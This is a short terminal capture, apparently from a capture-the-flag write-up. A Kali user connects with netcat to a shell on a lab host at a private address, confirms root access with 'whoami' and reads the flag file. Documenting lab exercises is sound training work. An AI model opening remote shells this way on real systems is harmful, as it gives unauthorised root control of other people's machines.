 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.31.199 9001
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat flag.txt
cat: flag.txt: No such file or directory
# cat /flag.txt
flag: Ep1cH4ck
#